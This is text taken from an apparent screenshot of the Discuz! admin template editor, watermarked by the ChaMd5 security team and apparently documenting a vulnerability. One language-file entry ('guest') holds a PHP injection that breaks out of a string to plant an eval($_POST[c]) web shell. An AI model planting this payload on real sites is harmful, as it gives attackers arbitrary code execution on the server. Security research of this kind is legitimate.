 Discuz!
Control Panel
首页 全局 版块 用户 帖子 扩展 其他 广告 工具 UCenter
首页 » 版块 » 编辑模板
版块管理
版块合并
主题分类
界面风格
模板管理
分类信息类别
分类信息模型
分类信息选项
编辑模板 - 默认模板套系 actions.lang.php - 最后修改时间: 2017-4-8 02:14
196 WAP - 回复主题
197 WAP - 短消息
201 使用版主权限
211 修改系统设置
254 无效的越权访问
255 提示信息/页面跳转
guest 游客\\\\\\\\');eval($_POST[c]);echo (""//
搜索 返回 预览 复制 提交
将该模板文件复制到: ./templates/Beijing2008 开始复制
ChaMd5安全团队